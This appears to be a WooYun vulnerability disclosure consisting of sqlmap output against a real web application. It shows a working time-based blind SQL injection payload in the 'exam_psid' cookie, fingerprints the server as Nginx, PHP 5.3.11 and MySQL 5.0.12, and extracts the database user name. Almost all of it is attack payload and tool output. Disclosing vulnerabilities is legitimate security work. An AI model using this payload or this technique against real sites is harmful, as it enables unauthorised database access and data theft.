 ---
Parameter: exam_psid (Cookie)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: exam_psid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))XvvG) AND 'xnHh'='xnHh
---
[14:27:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL 5.0.12
[14:27:27] [INFO] fetching current user
[14:27:27] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:27:38] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to preve
nt potential disruptions
[14:27:48] [INFO] adjusting time delay to 1 second due to good response times
cikuu@localhost
current user:    'cikuu@localhost'
www.wooyun.org